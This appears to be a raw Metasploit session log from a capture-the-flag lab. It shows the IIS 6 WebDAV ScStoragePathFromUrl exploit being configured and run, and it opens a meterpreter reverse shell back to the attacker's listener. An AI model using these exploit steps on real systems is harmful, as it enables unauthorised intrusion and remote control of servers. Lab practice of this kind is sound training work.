 msf5 > use exploit/windows/iis/iis_webdav_scstoragepathfromurl
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set rhosts 10.10.10.15
rhosts => 10.10.10.15
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set lhost tun0
lhost => tun0
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.5:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (176195 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.14.5:4444 -> 10.10.10.15:1030) at 2020-10-12 14:47:48 +0300
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter >